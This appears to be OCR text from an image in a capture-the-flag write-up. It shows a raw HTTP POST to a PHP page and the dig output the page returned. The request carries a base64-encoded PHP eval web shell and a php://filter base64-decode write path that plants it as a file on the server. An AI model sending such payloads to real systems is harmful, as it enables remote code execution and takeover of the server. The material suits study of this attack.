 POST /index.php HTTP/1.1
Host: php
Cache-Control: max-age=0
Origin: http://51.158.75.42:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://51.158.75.42:8082/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 108
domain=PD9waHAgQGV2YWwoJF9QT1NUWyc2MTgnXSk7Pz4&log=://filter/wri
te=convert.base64-decode/resource=x618.php/.
</div>
<div class="row">
<div class="col">
<pre class="mt-3">
; &lt;&lt;&gt;&gt; DiG 9.9.5-9+deb8u15-Debian &lt;&lt;&gt;&gt; -t A
-q PD9waHAgQGV2YWwoJF9QT1NUWyc2MTgnXSk7Pz4
;; global options: +cmd
;; Got answer:
;; -&gt;&gt;HEADER&lt;&lt;- opcode: QUERY, status: NXDOMAIN, id:
36833
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;pd9wahagqgv2ywwojf9qt1nuwyc2mtgnxsk7pz4. IN A
;; AUTHORITY SECTION:
. 10800 IN SOA a.root-servers.net.
nstld.verisign-grs.com. 2019010700 1800 900 604800 86400
;; Query time: 242 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Mon Jan 07 14:39:37 UTC 2019
;; MSG SIZE rcvd: 132
</pre>
</div>
</div>
</div>
</body>